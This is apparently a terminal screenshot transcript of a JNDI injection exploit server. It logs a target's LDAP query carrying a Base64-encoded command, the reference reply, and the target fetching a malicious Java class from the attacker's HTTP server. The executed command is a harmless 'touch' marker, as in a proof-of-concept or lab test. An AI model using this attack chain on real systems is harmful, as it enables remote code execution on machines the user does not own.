 ubuntu@shane: /shane
⌥⌘3
ubuntu@shane:/shane$ java -jar /shane/attack.jar -i -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] New HTTP Request From /192.241.199.239:36624  /
[!] Response Code: 404
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9zaGFuZQ==
[+] Paylaod: command
[+] Command: touch /tmp/shane
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9zaGF
uZQ== with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9zaGFuZQ==
 redirecting to http:// :8888/ExploitSoFGgCjShP.class
[+] New HTTP Request From / :44270  /ExploitSoFGgCjShP.class
[+] Receive ClassRequest: ExploitSoFGgCjShP.class
[+] Response Code: 200